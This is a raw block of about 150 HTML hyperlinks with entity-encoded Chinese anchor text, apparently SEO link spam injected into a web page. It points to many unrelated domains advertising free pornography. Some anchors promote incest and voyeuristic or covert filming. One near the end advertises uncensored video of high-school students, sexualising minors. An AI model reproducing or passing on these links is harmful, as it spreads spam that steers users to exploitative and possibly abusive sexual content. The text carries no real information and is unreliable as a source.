<a href="http://wtjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://33648a.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://china-intimus.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://yz-bd.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dygi.cn" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://v5diy.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://taibon.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huameijg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://geppark.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52mifi.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fh5288.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://dclonghuan.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://pxsxc.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://mjlmy.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://999111dh.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://acepom17.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://356635.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jfk360.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://sztckj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://damaihc.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://sxts2sc.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://89al.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxabc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://sywly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jiahefeiye.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://jzspsc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chinajgf.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://2128333.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://menggudy.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hnllmp.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://nl46.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://361che.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://clgwzc.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzizhi.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://caiyechina.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://tjsihui.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzdfbb.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://2020airjordans.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hnllmp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bh978.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yuchitu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xfa888.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buaiba.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sdubridge.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://fhscdk.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://stwysl.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzwxf.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nm131.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liouwlkeji.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ailiush.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://qlx668.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guangguncun.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://sliong.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://yongzk.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://winxigrice.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mahongjun.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://baobeisy.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://carallnewa.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://shshoulisy.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://meilongad.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zhuce169.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dv58.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://mgyhy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grtcp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhshuo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://gzkhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://daruisi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hhxhps.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://ielts123.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://xiao1000.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://selidev.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h6888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hebixl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://ikpipi.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
